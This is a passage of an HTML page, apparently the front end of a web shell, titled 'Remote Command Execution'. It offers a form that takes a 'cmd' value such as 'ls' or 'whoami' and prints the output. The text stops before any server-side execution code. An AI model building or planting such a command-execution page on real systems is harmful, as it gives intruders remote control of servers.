 1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6     <title>Remote Command Execution</title>
7     <style>
8         body {
9             font-family: Arial, sans-serif;
10             background-color: #f4f4f9;
11             padding: 20px;
12         }
13         .container {
14             max-width: 600px;
15             margin: 0 auto;
16             padding: 20px;
17             background: white;
18             box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
19         }
20         input[type="text"], button {
21             width: 100%;
22             padding: 10px;
23             margin-bottom: 10px;
24             border: 1px solid #ccc;
25             border-radius: 4px;
26         }
27         pre {
28             background: #eee;
29             padding: 10px;
30             border-radius: 4px;
31         }
32     </style>
33 </head>
34 <body>
35     <div class="container">
36         <h1>Remote Command Execution</h1>
37         <form method="GET">
38             <label for="cmd">Enter Command:</label>
39             <input type="text" id="cmd" name="cmd" placeholder="e.g., ls, whoami">
40             <button type="submit">Execute</button>
41         </form>
42         <div>
43             <h3>Output:</h3>
44             <pre>